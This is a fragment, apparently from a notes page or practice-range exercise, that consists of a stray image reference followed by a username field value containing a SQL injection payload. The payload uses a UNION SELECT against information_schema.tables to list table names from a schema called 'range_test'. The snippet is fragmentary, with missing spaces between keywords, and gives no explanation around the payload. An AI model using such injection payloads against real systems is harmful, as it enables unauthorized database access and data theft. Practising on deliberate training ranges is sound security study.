 username=60万字符' union select 1,table_name,3from information_schema.tableswhere table_schema = 'range_test'limit 0,1 --